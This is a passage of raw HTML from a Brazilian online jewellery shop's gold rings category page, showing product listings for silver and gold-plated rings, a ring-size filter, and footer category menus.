	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23912,&quot;item_id&quot;:23912,&quot;item_name&quot;:&quot;Skinny ring ajust\u00e1vel gotinha cristais coloridinhos prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6752-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23912,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/skinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23780 status-publish first instock product_cat-aneis product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel de coração feito a mão prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Anel de coração feito a mão prata 925 banho ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-coracao-solitario-e-anel-de-coracao-a-mao-prata-925-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel de coração feito a mão prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23780,&quot;item_id&quot;:23780,&quot;item_name&quot;:&quot;Anel de cora\u00e7\u00e3o feito a m\u00e3o prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6385-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23780,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-de-coracao-feito-a-mao-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23771 status-publish instock product_cat-aneis product_cat-aneis-ouro product_cat-aneis-prata-925 product_cat-solitarios product_tag-joias-classicas product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/solitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitário de coração zirconia branca com meio aro de coraçõezinhos prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-solitario-de-coracao-branco-dourado-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="conjunto de anéis delicados com pedras zirconias coloridas joias da moda em prata 925 waufen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-de-dedinho-e-anel-de-falange-prata-925-banho-ouro-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/solitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Solitário de coração zirconia branca com meio aro de coraçõezinhos prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23771,&quot;item_id&quot;:23771,&quot;item_name&quot;:&quot;Solit\u00e1rio de cora\u00e7\u00e3o zirconia branca com meio aro de cora\u00e7\u00f5ezinhos prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6382-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23771,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/solitario-de-coracao-zirconia-branca-com-meio-aro-de-coracoezinhos-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23711 status-publish instock product_cat-aliancas product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-cristal product_tag-joias-classicas product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/meia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meia aliança fininha skinny ring de corações zirconias prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Meia aliança fininha skinny ring de corações zirconias prata 925 banho ouro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/meia-alianca-de-coracao-prata-925-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/meia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Meia aliança fininha skinny ring de corações zirconias prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23711,&quot;item_id&quot;:23711,&quot;item_name&quot;:&quot;Meia alian\u00e7a fininha skinny ring de cora\u00e7\u00f5es zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6357&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23711,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/meia-alianca-fininha-skinny-ring-de-coracoes-zirconias-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23784 status-publish last instock product_cat-aneis product_cat-aneis-de-zirconias product_cat-aneis-ouro product_cat-aneis-prata-925 product_tag-cristal product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anel sofisticado de gota alongada e zirconias prata 925 banho ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/anel-de-gota-zirconias-brancas-banho-ouro-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="mix de anéis delicados com zirconias de prata 925 joias de luxo waufen" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/aneis-dourados-semi-joias-e-joias-em-prata-925-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anel sofisticado de gota alongada e zirconias prata 925 banho ouro</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23784,&quot;item_id&quot;:23784,&quot;item_name&quot;:&quot;Anel sofisticado de gota alongada e zirconias prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;6387-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;An\u00e9is&quot;,&quot;id&quot;:23784,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/anel-sofisticado-de-gota-alongada-e-zirconias-prata-925-banho-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div></div><!-- row -->
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
				<aside id="woocommerce_layered_nav_filters-10" class="widget woocommerce widget_layered_nav_filters"><span class="widget-title shop-sidebar">Active Filters</span><div class="is-divider small"></div><ul><li class="chosen chosen-tamanho chosen-tamanho-18"><a rel="nofollow" aria-label="Remover filtro" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">18</a></li></ul></aside><aside id="woocommerce_layered_nav-11" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Tamanho do Anel</span><div class="is-divider small"></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=12,18">12</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=14,18">14</a> <span class="count">(10)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=16,18">16</a> <span class="count">(12)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">18</a> <span class="count">(16)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/?filter_tamanho=18,20">20</a> <span class="count">(9)</span></li></ul></aside>			</div>
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro" selected="selected">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro" selected="selected">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
